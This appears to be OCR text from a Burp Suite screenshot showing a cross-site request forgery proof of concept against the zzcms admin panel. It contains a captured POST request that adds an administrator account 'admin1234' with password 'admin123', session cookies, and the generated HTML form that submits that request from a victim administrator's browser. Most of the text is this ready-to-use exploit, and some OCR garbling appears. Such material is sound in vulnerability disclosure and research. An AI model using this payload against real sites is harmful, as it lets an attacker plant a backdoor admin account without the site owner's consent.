 CSRF PoC generator
Request to: http://zzcms.com
Options
Pretty Raw \n Actions
INSPECTOR
1 POST /admin/adminlist.php?do=add HTTP/1.1
2 Host: zzcms.com
3 User-Agent: Mozilla/5.0 (Macintosh; U; Mac OS X 10_6_1; en-US) AppleWebKit/530.5 (KHTML,
like Gecko) Chrome/ Safari/530.5
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://zzcms.com
10 Connection: close
11 Referer: http://zzcms.com/admin/adminlist.php?do=add
12 Cookie: PHPSESSID=762aabde0fa49b6a2bb3595e7209eaee; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_tagzs
13 Upgrade-Insecure-Requests: 1
14
15 groupid=1&admins=admin1234&passs=admin123&passs2=admin123&Submit=%E6%8F%90%E4%BA%A4&action=
add
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://zzcms.com/admin/adminlist.php?do=add" method="POST">
6 <input type="hidden" name="groupid" value="1" />
7 <input type="hidden" name="admins" value="admin1234" />
8 <input type="hidden" name="passs" value="admin123" />
9 <input type="hidden" name="passs2" value="admin123" />
10 <input type="hidden" name="Submit" value="æ&#143;&#144;äº&#164;" />
11 <input type="hidden" name="action" value="add" />
12 <input type="submit" value="Submit request" />
13 </form>
14 </body>
15 </html>
16
Search... 0 matches
Regenerate Test in browser Copy HTML Close